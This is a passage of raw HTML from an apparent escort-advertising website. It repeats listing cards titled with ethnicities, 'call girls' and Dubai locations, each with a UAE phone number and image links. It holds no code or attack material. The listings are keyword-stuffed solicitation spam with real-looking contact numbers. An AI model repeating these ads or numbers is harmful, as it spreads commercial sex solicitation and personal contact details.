					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1724231955837/17242319665621-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1724231955837/17242319665621-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1724231955837/17242319665621-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1724231955837/17242319665621-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1724231955837/17242319665621-170x206.jpg" alt="Escorts Downtown Dubai +971568169700" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show4profiles clear hide"></div><div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/indian-escorts-in-downtown-dubai-971566048177/" title="Indian Escorts In Downtown Dubai +971566048177">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Indian Escorts In Downtown Dubai +971566048177" itemprop="name">Indian Escorts In Downtown Dubai +971566048177</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Downtown Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1724231822750/17242318619922-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1724231822750/17242318619922-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1724231822750/17242318619922-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1724231822750/17242318619922-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1724231822750/17242318619922-170x206.jpg" alt="Indian Escorts In Downtown Dubai +971566048177" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show3profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/pakistani-escorts-in-downtown-dubai-971566048177/" title="Pakistani Escorts In Downtown Dubai +971566048177">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Pakistani Escorts In Downtown Dubai +971566048177" itemprop="name">Pakistani Escorts In Downtown Dubai +971566048177</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Downtown Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1721299991171/17213000189963-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1721299991171/17213000189963-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1721299991171/17213000189963-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1721299991171/17213000189963-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1721299991171/17213000189963-170x206.jpg" alt="Pakistani Escorts In Downtown Dubai +971566048177" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show5profiles clear"></div><div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/indian-escorts-in-dubai-971566048177/" title="Indian Escorts in Dubai +971566048177">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Indian Escorts in Dubai +971566048177" itemprop="name">Indian Escorts in Dubai +971566048177</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1721299870995/17212999112723-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1721299870995/17212999112723-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1721299870995/17212999112723-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1721299870995/17212999112723-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1721299870995/17212999112723-170x206.jpg" alt="Indian Escorts in Dubai +971566048177" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/independent-call-girls-dubai-971526420921/" title="Independent Call Girls Dubai +971526420921">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Independent Call Girls Dubai +971526420921" itemprop="name">Independent Call Girls Dubai +971526420921</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1721299703352/17212997544684-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1721299703352/17212997544684-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1721299703352/17212997544684-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1721299703352/17212997544684-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1721299703352/17212997544684-170x206.jpg" alt="Independent Call Girls Dubai +971526420921" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show4profiles clear hide"></div><div class="show-separator show3profiles clear hide"></div><div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/dubai-escort-971526420921/" title="Dubai Escort +971526420921">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Dubai Escort +971526420921" itemprop="name">Dubai Escort +971526420921</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1721299578741/17212996207778-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1721299578741/17212996207778-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1721299578741/17212996207778-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1721299578741/17212996207778-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1721299578741/17212996207778-170x206.jpg" alt="Dubai Escort +971526420921" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/call-girl-in-dubai-971555401760/" title="Call Girl in Dubai +971555401760">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Call Girl in Dubai +971555401760" itemprop="name">Call Girl in Dubai +971555401760</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1720268609864/17202686229466-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1720268609864/17202686229466-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1720268609864/17202686229466-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1720268609864/17202686229466-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1720268609864/17202686229466-170x206.jpg" alt="Call Girl in Dubai +971555401760" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/dubai-indian-escort-971555401760/" title="Dubai Indian Escort +971555401760">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Dubai Indian Escort +971555401760" itemprop="name">Dubai Indian Escort +971555401760</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1720268498677/17202685172344-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1720268498677/17202685172344-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1720268498677/17202685172344-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1720268498677/17202685172344-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1720268498677/17202685172344-170x206.jpg" alt="Dubai Indian Escort +971555401760" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show5profiles clear"></div><div class="show-separator show3profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/vip-escorts-in-dubai-971555401760/" title="VIP Escorts In Dubai +971555401760">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="VIP Escorts In Dubai +971555401760" itemprop="name">VIP Escorts In Dubai +971555401760</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1720268423683/17202684461508-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1720268423683/17202684461508-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1720268423683/17202684461508-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1720268423683/17202684461508-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1720268423683/17202684461508-170x206.jpg" alt="VIP Escorts In Dubai +971555401760" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show4profiles clear hide"></div><div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/escorts-in-dubai-971555401760/" title="Escorts In Dubai +971555401760">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Escorts In Dubai +971555401760" itemprop="name">Escorts In Dubai +971555401760</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1720267627982/17202676426666-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1720267627982/17202676426666-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1720267627982/17202676426666-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1720267627982/17202676426666-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1720267627982/17202676426666-170x206.jpg" alt="Escorts In Dubai +971555401760" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/call-girls-in-dubai-971556820247-2/" title="Call Girls in Dubai +971556820247">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Call Girls in Dubai +971556820247" itemprop="name">Call Girls in Dubai +971556820247</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1719490669433/17194906818180-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1719490669433/17194906818180-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1719490669433/17194906818180-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1719490669433/17194906818180-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1719490669433/17194906818180-170x206.jpg" alt="Call Girls in Dubai +971556820247" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show3profiles clear hide"></div><div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/vip-escorts-in-dubai-971556820247/" title="VIP Escorts In Dubai +971556820247">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="VIP Escorts In Dubai +971556820247" itemprop="name">VIP Escorts In Dubai +971556820247</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1719490575374/17194905904999-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1719490575374/17194905904999-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1719490575374/17194905904999-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1719490575374/17194905904999-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1719490575374/17194905904999-170x206.jpg" alt="VIP Escorts In Dubai +971556820247" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/escorts-in-dubai-971585792090/" title="Escorts In Dubai +971585792090">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Escorts In Dubai +971585792090" itemprop="name">Escorts In Dubai +971585792090</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1719490477350/17194905046573-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1719490477350/17194905046573-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1719490477350/17194905046573-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1719490477350/17194905046573-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1719490477350/17194905046573-170x206.jpg" alt="Escorts In Dubai +971585792090" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show5profiles clear"></div><div class="show-separator show4profiles clear hide"></div><div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/vip-escorts-in-dubai-971585792090-2/" title="VIP Escorts In Dubai +971585792090">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="VIP Escorts In Dubai +971585792090" itemprop="name">VIP Escorts In Dubai +971585792090</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1718951571153/17189515839488-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1718951571153/17189515839488-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1718951571153/17189515839488-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1718951571153/17189515839488-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1718951571153/17189515839488-170x206.jpg" alt="VIP Escorts In Dubai +971585792090" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show3profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/pakistani-escorts-in-dubai-971568169700/" title="Pakistani Escorts in Dubai +971568169700">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Pakistani Escorts in Dubai +971568169700" itemprop="name">Pakistani Escorts in Dubai +971568169700</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1718951053116/17189510702501-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1718951053116/17189510702501-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1718951053116/17189510702501-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1718951053116/17189510702501-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1718951053116/17189510702501-170x206.jpg" alt="Pakistani Escorts in Dubai +971568169700" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/indian-escorts-in-dubai-971568169700/" title="Indian Escorts in Dubai +971568169700">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Indian Escorts in Dubai +971568169700" itemprop="name">Indian Escorts in Dubai +971568169700</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1718950553785/17189505921978-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1718950553785/17189505921978-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1718950553785/17189505921978-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1718950553785/17189505921978-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1718950553785/17189505921978-170x206.jpg" alt="Indian Escorts in Dubai +971568169700" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/independent-call-girls-dubai-971566048177/" title="Independent Call Girls Dubai +971566048177">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Independent Call Girls Dubai +971566048177" itemprop="name">Independent Call Girls Dubai +971566048177</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1718950119802/17189501357092-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1718950119802/17189501357092-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1718950119802/17189501357092-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1718950119802/17189501357092-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1718950119802/17189501357092-170x206.jpg" alt="Independent Call Girls Dubai +971566048177" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show4profiles clear hide"></div><div class="show-separator show3profiles clear hide"></div><div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/dubai-escort-971526420921-2/" title="Dubai Escort +971526420921">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Dubai Escort +971526420921" itemprop="name">Dubai Escort +971526420921</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1718947976971/17189479963682-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1718947976971/17189479963682-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1718947976971/17189479963682-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1718947976971/17189479963682-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1718947976971/17189479963682-170x206.jpg" alt="Dubai Escort +971526420921" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show5profiles clear"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/dubai-call-girls-971526420921/" title="Dubai Call Girls +971526420921">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Dubai Call Girls +971526420921" itemprop="name">Dubai Call Girls +971526420921</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1718089372486/17180893859544-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1718089372486/17180893859544-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1718089372486/17180893859544-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1718089372486/17180893859544-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1718089372486/17180893859544-170x206.jpg" alt="Dubai Call Girls +971526420921" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/indian-escorts-in-dubai-971526420921/" title="Indian Escorts in Dubai +971526420921">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Indian Escorts in Dubai +971526420921" itemprop="name">Indian Escorts in Dubai +971526420921</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1718088795799/17180888108248-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1718088795799/17180888108248-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1718088795799/17180888108248-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1718088795799/17180888108248-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1718088795799/17180888108248-170x206.jpg" alt="Indian Escorts in Dubai +971526420921" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show3profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/dubai-escort-971526420921-3/" title="Dubai Escort +971526420921">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Dubai Escort +971526420921" itemprop="name">Dubai Escort +971526420921</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1718088351973/17180883703509-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1718088351973/17180883703509-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1718088351973/17180883703509-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1718088351973/17180883703509-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1718088351973/17180883703509-170x206.jpg" alt="Dubai Escort +971526420921" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show4profiles clear hide"></div><div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/escorts-in-dubai-971526420921/" title="Escorts In Dubai +971526420921">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Escorts In Dubai +971526420921" itemprop="name">Escorts In Dubai +971526420921</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1718085440713/17180854605619-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1718085440713/17180854605619-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1718085440713/17180854605619-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1718085440713/17180854605619-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1718085440713/17180854605619-170x206.jpg" alt="Escorts In Dubai +971526420921" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/independent-call-girl-dubai-971566048177/" title="Independent Call Girl Dubai +971566048177">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Independent Call Girl Dubai +971566048177" itemprop="name">Independent Call Girl Dubai +971566048177</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
